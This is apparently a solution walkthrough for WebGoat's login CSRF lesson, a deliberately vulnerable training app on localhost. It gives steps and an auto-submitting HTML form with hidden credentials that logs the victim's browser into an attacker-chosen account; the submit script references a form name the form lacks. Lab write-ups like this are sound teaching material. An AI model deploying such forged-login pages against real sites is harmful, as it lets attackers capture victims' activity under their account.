 Solution:
1. Register a new user. My new user account name: csrf-pseudotime (I have already created this user)
2. Save the below code in .html file
<form action="http://localhost:8080/WebGoat/login" method="POST" style="width: 300px;">
<input type="hidden" name="username" value="csrf-pseudotime">
<input type="hidden" name="password" value="webgoat">
<button type="submit">Sign in</button>
</form>
<script>document.login.submit()</script>
*Note - Your username and password value will be different in the above code.
3. Follow steps as shown in the video.
1. Login with your original usercredentials
2. Now open the .html file with the web browser of your choice and follow steps as shown in the video.